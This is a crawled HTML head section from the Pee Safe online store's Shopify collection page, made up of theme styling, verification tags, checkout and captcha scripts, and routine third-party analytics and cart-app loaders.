

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.peesafe.com/collections/pee-safe
body_size: 50103
content:
<!doctype html>

<html lang="en" dir="ltr">
  <head>
    <title>
      Pee Safe
    </title>
    
    <meta charset="utf-8">
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0"
    >
    <meta name="theme-color" content="#ffffff"><link rel="canonical" href="https://www.peesafe.com/collections/pee-safe"><link rel="shortcut icon" href="//www.peesafe.com/cdn/shop/files/Pee_Safe_Favicon_1.png?v=1719923496&width=96">
      <link rel="apple-touch-icon" href="//www.peesafe.com/cdn/shop/files/Pee_Safe_Favicon_1.png?v=1719923496&width=180"><link rel="preload" href="//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.75811c3bd5161ea6e3ceb2d48ca889388f9bd5fe.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.b7973b3d07d0ace13de1b1bea9c45759cdbe12cf.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="website">
  <meta property="og:title" content="Pee Safe"><meta property="og:image" content="http://www.peesafe.com/cdn/shop/files/Meta_Image_1.png?v=1721714952&width=2048">
  <meta property="og:image:secure_url" content="https://www.peesafe.com/cdn/shop/files/Meta_Image_1.png?v=1721714952&width=2048">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta property="og:url" content="https://www.peesafe.com/collections/pee-safe">
<meta property="og:site_name" content="Pee Safe">
<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Pee Safe">
  <meta name="twitter:description" content=""><meta name="twitter:image" content="https://www.peesafe.com/cdn/shop/files/Meta_Image_1.png?crop=center&height=1200&v=1721714952&width=1200">
  <meta name="twitter:image:alt" content=""><style>/* Typography (heading) */
  @font-face {
  font-family: "Work Sans";
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.75811c3bd5161ea6e3ceb2d48ca889388f9bd5fe.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.defcf26f28f3fa3df4555714d3f2e0f1217d7772.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 600;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i6.78fba5461dc3c46449871ad9378fc3fd89177502.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i6.e96d1853127697ea13d53cd7adc74309426a22a9.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: "Work Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.b7973b3d07d0ace13de1b1bea9c45759cdbe12cf.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.cf5ceb1e6d373a9505e637c1aff0a71d0959556d.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i4.16ff51e3e71fc1d09ff97b9ff9ccacbeeb384ec4.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i4.ed4a1418cba5b7f04f79e4d5c8a5f1a6bd34f23b.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n7.20f1c80359e7f7b4327b81543e1acb5c32cd03cd.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i7.7cdba6320b03c03dcaa365743a4e0e729fe97e54.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i7.42a9f4016982495f4c0b0fb3dc64cf8f2d0c3eaa.woff") format("woff");
}

:root {
    /**
     * ---------------------------------------------------------------------
     * SPACING VARIABLES
     *
     * We are using a spacing inspired from frameworks like Tailwind CSS.
     * ---------------------------------------------------------------------
     */
    --spacing-0-5: 0.125rem; /* 2px */
    --spacing-1: 0.25rem; /* 4px */
    --spacing-1-5: 0.375rem; /* 6px */
    --spacing-2: 0.5rem; /* 8px */
    --spacing-2-5: 0.625rem; /* 10px */
    --spacing-3: 0.75rem; /* 12px */
    --spacing-3-5: 0.875rem; /* 14px */
    --spacing-4: 1rem; /* 16px */
    --spacing-4-5: 1.125rem; /* 18px */
    --spacing-5: 1.25rem; /* 20px */
    --spacing-5-5: 1.375rem; /* 22px */
    --spacing-6: 1.5rem; /* 24px */
    --spacing-6-5: 1.625rem; /* 26px */
    --spacing-7: 1.75rem; /* 28px */
    --spacing-7-5: 1.875rem; /* 30px */
    --spacing-8: 2rem; /* 32px */
    --spacing-8-5: 2.125rem; /* 34px */
    --spacing-9: 2.25rem; /* 36px */
    --spacing-9-5: 2.375rem; /* 38px */
    --spacing-10: 2.5rem; /* 40px */
    --spacing-11: 2.75rem; /* 44px */
    --spacing-12: 3rem; /* 48px */
    --spacing-14: 3.5rem; /* 56px */
    --spacing-16: 4rem; /* 64px */
    --spacing-18: 4.5rem; /* 72px */
    --spacing-20: 5rem; /* 80px */
    --spacing-24: 6rem; /* 96px */
    --spacing-28: 7rem; /* 112px */
    --spacing-32: 8rem; /* 128px */
    --spacing-36: 9rem; /* 144px */
    --spacing-40: 10rem; /* 160px */
    --spacing-44: 11rem; /* 176px */
    --spacing-48: 12rem; /* 192px */
    --spacing-52: 13rem; /* 208px */
    --spacing-56: 14rem; /* 224px */
    --spacing-60: 15rem; /* 240px */
    --spacing-64: 16rem; /* 256px */
    --spacing-72: 18rem; /* 288px */
    --spacing-80: 20rem; /* 320px */
    --spacing-96: 24rem; /* 384px */

    /* Container */
    --container-max-width: 1640px;
    --container-narrow-max-width: 1390px;
    --container-gutter: var(--spacing-5);
    --section-outer-spacing-block: var(--spacing-12);
    --section-inner-max-spacing-block: var(--spacing-10);
    --section-inner-spacing-inline: var(--container-gutter);
    --section-stack-spacing-block: var(--spacing-8);

    /* Grid gutter */
    --grid-gutter: var(--spacing-5);

    /* Product list settings */
    --product-list-row-gap: var(--spacing-8);
    --product-list-column-gap: var(--grid-gutter);

    /* Form settings */
    --input-gap: var(--spacing-2);
    --input-height: 2.625rem;
    --input-padding-inline: var(--spacing-4);

    /* Other sizes */
    --sticky-area-height: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px) + var(--sticky-header-enabled, 0) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: "Work Sans", sans-serif;
    --heading-font-weight: 600;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --heading-letter-spacing: -0.02em;
    --text-font-family: "Work Sans", sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;

    /* Font sizes */
    --text-h0: 2.75rem;
    --text-h1: 2rem;
    --text-h2: 1.75rem;
    --text-h3: 1.375rem;
    --text-h4: 1.125rem;
    --text-h5: 1.125rem;
    --text-h6: 1rem;
    --text-xs: 0.6875rem;
    --text-sm: 0.75rem;
    --text-base: 0.875rem;
    --text-lg: 1.125rem;

    /**
     * ---------------------------------------------------------------------
     * COLORS
     * ---------------------------------------------------------------------
     */

    /* Color settings */--accent: 26 26 26;
    --text-primary: 26 26 26;
    --background-primary: 255 255 255;
    --dialog-background: 255 255 255;
    --border-color: var(--text-color, var(--text-primary)) / 0.12;

    /* Button colors */
    --button-background-primary: 26 26 26;
    --button-text-primary: 255 255 255;
    --button-background-secondary: 164 210 51;
    --button-text-secondary: 26 26 26;

    /* Status colors */
    --success-background: 224 244 232;
    --success-text: 0 163 65;
    --warning-background: 255 246 233;
    --warning-text: 255 183 74;
    --error-background: 254 231 231;
    --error-text: 248 58 58;

    /* Product colors */
    --on-sale-text: 248 58 58;
    --on-sale-badge-background: 248 58 58;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 0 0 0;
    --sold-out-badge-text: 255 255 255;
    --primary-badge-background: 164 210 51;
    --primary-badge-text: 0 0 0;
    --star-color: 255 183 74;
    --product-card-background: 255 255 255;
    --product-card-text: 26 26 26;

    /* Header colors */
    --header-background: 255 255 255;
    --header-text: 26 26 26;

    /* Footer colors */
    --footer-background: 0 0 0;
    --footer-text: 255 255 255;

    /* Rounded variables (used for border radius) */
    --rounded-xs: 0.25rem;
    --rounded-sm: 0.375rem;
    --rounded: 0.75rem;
    --rounded-lg: 1.5rem;
    --rounded-full: 9999px;

    --rounded-button: 3.75rem;
    --rounded-input: 0.5rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(var(--text-primary) / 0.1);
    --shadow: 0 5px 15px rgb(var(--text-primary) / 0.1);
    --shadow-md: 0 5px 30px rgb(var(--text-primary) / 0.1);
    --shadow-block: 0px 18px 50px rgb(var(--text-primary) / 0.1);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --cursor-close-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-close.svg?v=147174565022153725511715578998);
    --cursor-zoom-in-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-zoom-in.svg?v=154953035094101115921715579005);
    --cursor-zoom-out-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-zoom-out.svg?v=16155520337305705181715579005);
    --checkmark-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/checkmark.svg?v=77552481021870063511715578998);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-h0: 3.5rem;
      --text-h1: 2.5rem;
      --text-h2: 2rem;
      --text-h3: 1.625rem;
      --text-h4: 1.375rem;
      --text-h5: 1.125rem;
      --text-h6: 1rem;

      --text-xs: 0.75rem;
      --text-sm: 0.875rem;
      --text-base: 1.0rem;
      --text-lg: 1.25rem;

      /* Spacing */
      --container-gutter: 2rem;
      --section-outer-spacing-block: var(--spacing-16);
      --section-inner-max-spacing-block: var(--spacing-12);
      --section-inner-spacing-inline: var(--spacing-12);
      --section-stack-spacing-block: var(--spacing-12);

      /* Grid gutter */
      --grid-gutter: var(--spacing-6);

      /* Product list settings */
      --product-list-row-gap: var(--spacing-12);

      /* Form settings */
      --input-gap: 1rem;
      --input-height: 3.125rem;
      --input-padding-inline: var(--spacing-5);
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-18);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-16);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1150px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-20);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-16);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1400px) {
    :root {
      /* Typography (font size) */
      --text-h0: 4.5rem;
      --text-h1: 3.5rem;
      --text-h2: 2.75rem;
      --text-h3: 2rem;
      --text-h4: 1.75rem;
      --text-h5: 1.375rem;
      --text-h6: 1.25rem;

      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-18);
      --section-inner-spacing-inline: var(--spacing-18);
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-20);
      --section-inner-spacing-inline: var(--spacing-20);
    }
  }

  /**
   * ---------------------------------------------------------------------
   * LIQUID DEPENDANT CSS
   *
   * Our main CSS is Liquid free, but some very specific features depend on
   * theme settings, so we have them here
   * ---------------------------------------------------------------------
   */@media screen and (pointer: fine) {
        .button:not([disabled]):hover, .btn:not([disabled]):hover, .shopify-payment-button__button--unbranded:not([disabled]):hover {
          --button-background-opacity: 0.85;
        }

        .button--subdued:not([disabled]):hover {
          --button-background: var(--text-color) / .05 !important;
        }
      }</style><link href="//www.peesafe.com/cdn/shop/t/487/assets/theme.css?v=20564740166870617111749033761" rel="stylesheet" type="text/css" media="all" /><link href="//www.peesafe.com/cdn/shop/t/487/assets/swiper-bundle.min.css?v=102489349820627185311749033761" rel="stylesheet" type="text/css" media="all" /><script src="https://static-cdn.trackier.com/rtg/66a1eab47b48e629a02fb61f.js" defer="defer"></script>
    <!-- Breeze App Loader -->
    <!-- Do not remove -->
    <script
      type="module"
      src="https://sdk.breeze.in/electron/215.0.0/index.js"
      type="module"
      id="breeze-script-tag"
      data-environment="release"
      data-platform="shopify"
      data-enable-external-trackers="true"
      data-enable-snap-tracker="true"
      data-enable-ga="true"
      data-enable-fbp="true"
      data-emit-tracker-events="true"
      data-ga4-measurement-id="G-CZVD3EPQRJ"
      data-ga-version="new"
      data-merchantid= "peesafe"
      async
    />
    <!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Pee Safe</title>
  
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="UrVuwHrUBz6o9G_no4chw55HAA_wgAEsHxKXcJ5byAw">
<meta name="google-site-verification" content="YfKrgNJwR3mzph1sfV7YwP1a8rSRl_jZFDbjDA2mJNQ">
<meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="_jktgQJ7UbRFmYWaBVspMNfgwuWGBOjqQoCH7ZbK7h4">
<meta name="google-site-verification" content="2eujQyNInsonl0ci2MG3YsxKY933d8qPO-gWyIkfVTs">
<meta name="facebook-domain-verification" content="w4fe5gle74v4nwfw7fitl96nqy5usc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5578555503/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/pee-safe.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.peesafe.com/collections/pee-safe.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"acd56321a7f70f490774a38b367fb46e","betas":["rich-media-storefront-analytics"],"domain":"www.peesafe.com","predictiveSearch":true,"shopId":5578555503,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pee-safe.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Peesafe-Shopify-2.0\/master - LIVE","id":131733815407,"schema_name":"Impact","schema_version":"5.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.peesafe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0055\/7855\/5503\/t\/161\/assets\/oip.js?v=1616583856\u0026shop=pee-safe.myshopify.com","https:\/\/cdn.gokwik.co\/v4\/dist\/gokwik.min.js?shop=pee-safe.myshopify.com","https:\/\/analytics.gokwik.co\/analytics.js?shop=pee-safe.myshopify.com","https:\/\/sl.storeify.app\/js\/frontend\/scripttag.js?shop=pee-safe.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/pct_old_new1.js?v=1669710770\u0026shop=pee-safe.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5578555503,"offset":19800,"reqid":"eeba4b14-a6b7-4380-bba4-9b8f384e82e4-1768840670","pageurl":"www.peesafe.com\/collections\/pee-safe","u":"7d26734ff86d","p":"collection","rtyp":"collection","rid":86692429935};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.peesafe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.peesafe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<!-- BEGIN app block: shopify://apps/pumper-bundles/blocks/app-embed/0856870d-2aca-4b1e-a662-cf1797f61270 --><meta name="format-detection" content="telephone=no">



<!-- END app block --><!-- BEGIN app block: shopify://apps/gokwik-cart-slide-cart-drawer/blocks/app-embed/531cd8ff-cc36-43b1-9a44-c16d44927215 --><script>
  var _lmdPageType;
</script>

<script>
  try {
    const kwikCartConfig = JSON.parse(
      sessionStorage.getItem("kwik-cart-request-data") || "{}"
    );
    if (kwikCartConfig) {
      const cartPageRedirection =
        kwikCartConfig?.appearance?.disableCartPage?.enable;
      if (cartPageRedirection) {
        if (location.pathname.split("/")[1].split("?")[0] === "cart") {
          console.log('redirecting from extension')
          location.href = "/?openCart=true";
        }
      }
    }
  } catch (err) {
    console.log(err);
  }
  window.kwikCartActive = false;
  const gk_cart_domain = "pee-safe.myshopify.com";
  window.gk_cart_domain = gk_cart_domain;
  const gk_cart_currency = "INR";
  window.gk_cart_currency = gk_cart_currency;
  try {
    window.gk_currency_format = "en"+'-'+"IN";
  } catch (err) {
    console.log(err);
  }
  const gk_selected_product_id = null;
  window.gk_selected_product_id = gk_selected_product_id;
  const gk_product_tags = null;
  if (gk_product_tags?.length){
      if(gk_product_tags.some(tag => tag === 'kwikcart-freebie' )){
        window.location.replace("/")
    }
  }
  const atcButtonSelectors = [
    "form[action='/cart/add'] button[name='add']",
    "form[action$='/cart/add'] button[name='add']",
    "form[action='/cart/add'] button[data-checkout='same']",
    "form[action='/cart/add'] button[type='submit']",
    "form[action='/cart/add'] input[type='submit']",
    "form[action='/cart/add'] button[data-add-to-cart]",
    "form[action='/cart/add'] label[role='submit']",
    "form[data-zp-product-url='/cart'] button[type='submit']",
    "form[action='/cart/add'] a[role='submit']",
  ];
  
  const addAddtoCartEventListener = () => {
    document.querySelectorAll(atcButtonSelectors.join(", ")).forEach((atcButton) => {
      atcButton.addEventListener(
        "click",
        async (event) => {
          event.stopPropagation();
          event.stopImmediatePropagation();
          event.preventDefault();
          window.addItemtoCartFromForm && window.addItemtoCartFromForm(event);
        },
        true
      ); // `true` ensures it runs in the capturing phase
    });
  };
  document.addEventListener("DOMContentLoaded", (event) => {
    
  const gkAtcExcludedStores = [
    "bareanatomy.myshopify.com",
    "eumeworld-com.myshopify.com",
    "bombay-shaving.myshopify.com",
    "bblunt-com.myshopify.com",
    "two-brothers-organic-farms-amorearth.myshopify.com",
    "979fb0-0d.myshopify.com",
    "gillori.myshopify.com",
    "205ae7-83.myshopify.com",
    "terractive-4794.myshopify.com",
    "shady-gators.myshopify.com",
    "fflirtygo-com.myshopify.com",
    "thriveco-in.myshopify.com",
    "beyours-india.myshopify.com",
    "indus-valley2.myshopify.com",
    "shareyourbasil.myshopify.com",
    "dennisonfashionindia.myshopify.com",
    "philips-ecom.myshopify.com",
    "a5aec8.myshopify.com",
    "gushbeauty.myshopify.com",
    "9df745-2e.myshopify.com",
    "deea06.myshopify.com",
    "wellversed-health.myshopify.com",
    "slurrpfarm.myshopify.com",
    "thedermaco.myshopify.com",
    "aqualogicaprod.myshopify.com",
    "dr-sheths.myshopify.com",
    "truebrowns.myshopify.com",
    "swashaa.myshopify.com",
    "5b0dca-99.myshopify.com",
    "hiraperfume.myshopify.com",
    "hyphen-mcaffeine.myshopify.com",
    "ayasgold.myshopify.com",
    "4b84f0.myshopify.com",
    "physicswallahstore.myshopify.com",
    "gusto-foods-store.myshopify.com",
    "wntrbags.myshopify.com",
    "theartarium.myshopify.com",
    "milton-india-store.myshopify.com"
  ];
  const storeUrl = "pee-safe.myshopify.com";
  if (gkAtcExcludedStores.includes(storeUrl)) {
    console.log("no atc modification");
  } else {
    addAddtoCartEventListener();
  }
  });

  addCartFile();

  function addCartFile (){
    const storeUrl = "pee-safe.myshopify.com";

      const scriptFile = "https://kwikcart.gokwik.co/kwikcart/side-cart.js";
      const script = document.createElement('script');
      if (storeUrl !== 'koskii.myshopify.com') {
        script.defer = "true";
      }
      script.src = scriptFile;
      document.head.appendChild(script);
      script.onload = function() {
        window.kwikCartActive = true;
      };
  }
</script>
<style>
  .cart__checkout {
    width: 100%;
    background: black;
    color: white;
    border: 0;
    border-radius: 2px;
    padding: 1rem;
    display: flex;
    justify-content: center;
    align-items: center;
  }
</style>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/19689677-6488-4a31-adf3-fcf4359c5fd9/forms-2295/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5578555503,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
